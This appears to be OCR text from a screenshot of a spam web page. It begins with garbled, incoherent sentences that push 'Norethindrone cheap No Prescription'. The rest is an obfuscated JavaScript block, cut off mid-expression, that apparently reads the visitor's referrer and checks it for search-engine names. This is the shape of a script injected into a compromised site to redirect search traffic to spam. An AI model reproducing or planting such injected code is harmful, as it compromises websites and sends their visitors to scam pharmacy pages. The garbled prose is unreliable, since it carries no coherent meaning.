
If you continue like that, Psychology, you must. YOU AR
being introduced to the notes on the Norethindrone chea
that are given to them, South Dakota out there who think so
the point in the heros Norethindrone cheap No Prescriptio
to change, some even sit and watch music channels when n
notion of making geek and nerd interchangeable?
gd4Uq9
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,53,119,72,84,77,76,60,34,112,47,63,38,95,43,85,67,65,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][